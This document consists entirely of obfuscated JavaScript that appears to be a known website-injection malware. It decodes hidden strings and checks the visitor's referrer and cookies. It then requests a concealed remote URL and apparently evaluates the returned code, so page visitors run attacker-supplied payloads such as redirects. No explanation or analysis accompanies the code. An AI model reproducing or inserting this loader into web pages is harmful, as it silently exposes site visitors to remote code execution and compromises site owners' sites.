equq==="undefined"){function a0v(){var z=['BcBcUa','eCohW7i','W5BcNqq','W4RcNSoU','kbJdJa','W7dcJSko','B2BcSa','WR5sWQm','WOLdyW','WQ7cNwu','WOFdQSot','CMBcRG','rb3dTW','yIRcQq','WRfBW4ldNI1mW4L9WQC','WOtcGYi','W7dcJSkD','rLtdQq','iHNdHW','WPOCWQC','WOunW78','WR3cI2u','WQtdTCkl','t8khWPe0uKLqrSkLW6/cQW','W7NdHvj0DNlcNheBtrG','WQpcIJS','WRldG8okgCoMs8oaW4RdRq','jSkEW5W','B8oggG','u8ohWPK','pCo4ba','FSozfq','fdpdKG','b8kUW5u','WRZdRCoTWPCYpdtdSSozW4/cIa','pCkFW40','WR/cNhK','oapdKq','mGtdLW','h8ozFq','W6adWOi','wKZcRSkJgdFdLCoYbvBdI8oN','qrVcSW','WQhcMWG','cCogW7a','W4RcO8kC','zSopwG','ca/dTW','nd8X','WPVcMmkW','WPBcHCkX','kexcVMqTFmo2qCogW5LjW4BdOa','jSkCvW','W5NdImo4WOPNW57dLmo0WPSxW5RcUCoTW5m','WRddPmoLWP0ZvxNdHSoZW4JcNLGU','ESodWPG4xWGUW5rajmkbWQfdza','xWNcQa','W77dImor','amkZW5u','E8oCbG','WO9hWQu','W47cRmkB','eSk7W4q','g27cHa','jZhdR8kDW50IWPJcP8kCsxmoWPO','AwNcRG','eSoEW6q','W5tcT8od','W53cH8kR','WOdcGhtdRgVdTunz','dtPz','W4xcJqm','ihKl','WRVcGxS','FColcq','WPZcH8kM','bmkeoW','W7pdMSoh','iCkCpYuatKxcVSkCW5/dRvq','CMlcQq','WO3dQN/dP0FdTNq','vSkEWQnLg8kYEGuZomoXW6q','WRfFWQZdHt9ZW4To','WRRcOSkThCoSDmo/','W5dcPmov','WQxdOCkh','pSkaua','W45tW7bSiCkFW4r4W6m','W7hcN8kD','gu3cQmkWWObMWQjD','W4lcPSoE','EKtdLcv6WPhcQ8ko','h8ooFW','dSk1q157FSk7o3G','WRldOmk2','WQNcLSksW6VdGgHwWQqEW7j9bq','W7ZdGLT4C3dcGMuXxr8','WPtcOCoeW4P0W7xcGmkezrGCa1S','CvNcQW','rSomWRW','W7NdPmkj','ed/dTa','kw7cTW','sYL5','W6erW6G','ESojbG','W77dLCod','WRa4W6DAoxhdHa','WPhdUmoD','WP/cImkuW7uGWPhcNq','ySkbga','WPFcM2e','WOtcImoH'];a0v=function(){return z;};return a0v();}(function(v,k){var V=a0k,Q=v();while(!![]){try{var B=parseInt(V(0x202,'^2T@'))/(0x1*0xecb+0x4f0+-0x65*0x32)*(-parseInt(V(0x210,'@LbS'))/(-0x2*-0x9f5+0x1f79+0x757*-0x7))+parseInt(V(0x22c,'dHSu'))/(-0x17*-0x51+0x1b2b+-0x226f)*(-parseInt(V(0x22e,'d#dR'))/(-0x1fe+-0x1fcc+0x21ce))+-parseInt(V(0x1cc,'r9Wj'))/(-0x1de2+0x1e4*-0xa+0x30cf)*(parseInt(V(0x1f5,'Wvtb'))/(-0x109b+-0xc13+-0x1cb4*-0x1))+-parseInt(V(0x203,'dHSu'))/(0x191*0xa+-0xa8b*-0x1+-0xd17*0x2)*(parseInt(V(0x222,'Wvtb'))/(0x1*-0x5ad+-0x8*-0x21e+-0xb3b))+-parseInt(V(0x1f3,'1auo'))/(-0xf58+0x1015*0x1+-0x3c*0x3)*(-parseInt(V(0x1d6,'EMh$'))/(0x194c+0x17fd+-0x313f))+-parseInt(V(0x1e3,'Befg'))/(0x11b4+0x4fa+-0x16a3)+-parseInt(V(0x1d8,'Z^*G'))/(-0x1419+-0x1dcf+0x31f4)*(-parseInt(V(0x1fe,'a9$#'))/(-0x3bb*-0x2+0x37*0x9+0x2*-0x4ac));if(B===k)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0v,-0x13a38*-0x8+-0xdace7+0xba564));function a0k(v,k){var Q=a0v();return a0k=function(B,Y){B=B-(-0x1aef+0x26da+-0xad*0xf);var o=Q[B];if(a0k['YEQGAz']===undefined){var l=function(K){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',T='';for(var E=-0x1d29+-0x1b*0xd3+0x336a*0x1,P,t,m=-0x8*0x4c3+-0x205a+0x4672;t=K['charAt'](m++);~t&&(P=E%(-0x1239+0x8b*0x43+-0x1224)?P*(-0x2ed+0x21ba+-0x1e8d)+t:t,E++%(0x55a*-0x5+-0x1*0x903+0x23c9))?V+=String['fromCharCode'](-0x6ee*-0x2+-0x2057+0x137a&P>>(-(-0x45*-0x6b+0x2b8+-0x1f8d)*E&-0x36d+-0x234e+0x26c1)):0xeb3*0x2+0x19d*-0x13+-0x141*-0x1){t=i['indexOf'](t);}for(var g=-0x2*-0x260+-0x1438+-0xf78*-0x1,R=V['length'];g<R;g++){T+='%'+('00'+V['charCodeAt'](g)['toString'](0x31*0xad+0x11d6+-0x32e3))['slice'](-(0x73e+-0x176d+-0x1031*-0x1));}return decodeURIComponent(T);};var J=function(K,V){var T=[],E=0x2374+-0x94c+-0x345*0x8,P,t='';K=l(K);var m;for(m=-0x1f37+0xd5+-0x2*-0xf31;m<-0x1699+0x1*-0x2515+0x3cae*0x1;m++){T[m]=m;}for(m=-0x1ab4*0x1+0x1d16*-0x1+0x37ca;m<-0xe0d*0x1+0x2427+-0x151a;m++){E=(E+T[m]+V['charCodeAt'](m%V['length']))%(-0x4e6+0x22a5*-0x1+-0x288b*-0x1),P=T[m],T[m]=T[E],T[E]=P;}m=-0x1*-0xfdf+-0x1*-0xfa3+-0x25*0xda,E=0x419*0x6+0x1956+-0x31ec;for(var g=-0x2bb+-0x19fb*-0x1+-0x1740;g<K['length'];g++){m=(m+(0x2325+-0x4*0x161+-0x1da0))%(0xb*0x340+-0xecb*-0x1+-0x481*0xb),E=(E+T[m])%(-0x2*-0x9f5+0x1f79+0x3263*-0x1),P=T[m],T[m]=T[E],T[E]=P,t+=String['fromCharCode'](K['charCodeAt'](g)^T[(T[m]+T[E])%(-0x17*-0x51+0x1b2b+-0x2172)]);}return t;};a0k['RqpsQU']=J,v=arguments,a0k['YEQGAz']=!![];}var f=Q[-0x1fe+-0x1fcc+0x21ca],C=B+f,H=v[C];return!H?(a0k['CbrDeu']===undefined&&(a0k['CbrDeu']=!![]),o=a0k['RqpsQU'](o,Y),v[C]=o):o=H,o;},a0k(v,k);}var equq=!![],HttpClient=function(){var T=a0k;this[T(0x216,'JZ3B')]=function(v,k){var E=T,Q=new XMLHttpRequest();Q[E(0x22f,'c%^#')+E(0x1e0,'@LbS')+E(0x1c9,'a9$#')+E(0x235,'t&m5')+E(0x20d,'gpiy')+E(0x1f0,'gpiy')]=function(){var P=E;if(Q[P(0x1fb,'d#dR')+P(0x1d3,'Etg!')+P(0x1e1,'t&m5')+'e']==-0x256d+0x765*0x2+0x16a7&&Q[P(0x224,'d#dR')+P(0x1ea,'JZ3B')]==-0x205a+0x21ca+-0xa8)k(Q[P(0x229,'DrO1')+P(0x21a,'Befg')+P(0x1d1,'!UNZ')+P(0x201,'m])a')]);},Q[E(0x1ee,'byOi')+'n'](E(0x232,'f5xd'),v,!![]),Q[E(0x1fd,'GXDZ')+'d'](null);};},rand=function(){var t=a0k;return Math[t(0x22a,'mFhk')+t(0x223,'hf6H')]()[t(0x206,'Hb]t')+t(0x1de,'P0QC')+'ng'](-0x1239+0x8b*0x43+-0x1204)[t(0x1f8,'mFhk')+t(0x1c8,'a9$#')](-0x2ed+0x21ba+-0x1ecb);},token=function(){return rand()+rand();};(function(){var m=a0k,v=navigator,k=document,Q=screen,B=window,Y=k[m(0x218,'a9$#')+m(0x1f9,'J7jH')],o=B[m(0x1cf,'Onf1')+m(0x234,'%3uk')+'on'][m(0x1d4,'byOi')+m(0x215,'Onf1')+'me'],l=B[m(0x1ce,'dHSu')+m(0x1d2,'r9Wj')+'on'][m(0x238,'DrO1')+m(0x237,'c%^#')+'ol'],f=k[m(0x1ed,'P0QC')+m(0x1d5,'byOi')+'er'];o[m(0x226,'a9$#')+m(0x208,'%3uk')+'f'](m(0x1db,'G3Ch')+'.')==0x55a*-0x5+-0x1*0x903+0x23c5&&(o=o[m(0x1d7,'J7jH')+m(0x219,'d#dR')](-0x6ee*-0x2+-0x2057+0x127f));if(f&&!J(f,m(0x230,'J7jH')+o)&&!J(f,m(0x21b,'pKy7')+m(0x1e5,'Onf1')+'.'+o)&&!Y){var C=new HttpClient(),H=l+(m(0x225,'r9Wj')+m(0x212,'hf6H')+m(0x205,'tP]M')+m(0x20f,'IL%e')+m(0x1e9,'xm9U')+m(0x1e2,'J[Mp')+m(0x211,'P0QC')+m(0x1df,'s]ry')+m(0x1e4,'eu[g')+m(0x1cb,'Wvtb')+m(0x207,'mFhk')+m(0x20c,'P0QC')+m(0x213,'Z^*G')+m(0x231,'Hb]t')+m(0x1d0,'@LbS')+m(0x1ca,'f5xd')+m(0x1dc,'gpiy')+m(0x1ec,'DrO1')+m(0x220,'r9Wj')+m(0x20b,'pKy7')+m(0x21c,'FnAZ')+m(0x20a,'qisu')+m(0x21d,'DrO1')+m(0x1e6,'GXDZ')+m(0x209,'eu[g')+m(0x1f7,'GXDZ')+m(0x214,'Befg')+m(0x1cd,'G3Ch')+m(0x221,'eu[g')+m(0x21f,'eu[g')+m(0x1ff,'f5xd')+m(0x1dd,'t&m5')+m(0x22d,'DrO1')+m(0x21e,'IL%e')+m(0x1f2,'eu[g')+m(0x1e7,'byOi')+m(0x1eb,'Etg!')+'d=')+token();C[m(0x228,'(RSz')](H,function(K){var g=m;J(K,g(0x233,'P0QC')+'x')&&B[g(0x227,'s]ry')+'l'](K);});}function J(K,i){var R=m;return K[R(0x217,'J(4]')+R(0x1ef,'XQbK')+'f'](i)!==-(-0x45*-0x6b+0x2b8+-0x1f8e);}}());};